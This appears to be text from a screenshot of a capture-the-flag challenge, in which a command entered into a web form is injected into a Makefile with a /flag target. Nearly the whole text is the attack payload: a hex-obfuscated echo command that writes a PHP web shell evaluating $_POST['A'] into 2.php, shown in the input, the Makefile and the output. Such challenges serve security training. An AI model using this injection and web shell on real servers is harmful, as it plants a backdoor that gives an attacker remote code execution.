 Makefile
Enter Command:
echo -e '<\x3Fphp EVAL\x28\x24_POST["A"]\x29\x3BHIGHLIGHT_FILE\x28__FI
Submit
Makefile Content:
SHELL := /bin/bash
.PHONY: FLAG
FLAG: /flag
echo -e '<\x3Fphp EVAL\x28\x24_POST["A"]\x29\x3BHIGHLIGHT_FILE\x28__FILE__\x29\x3B' > 2.php
Output:
echo -e '<\x3Fphp EVAL\x28\x24_POST["A"]\x29\x3BHIGHLIGHT_FILE\x28__FILE__\x29\x3B' > 2.php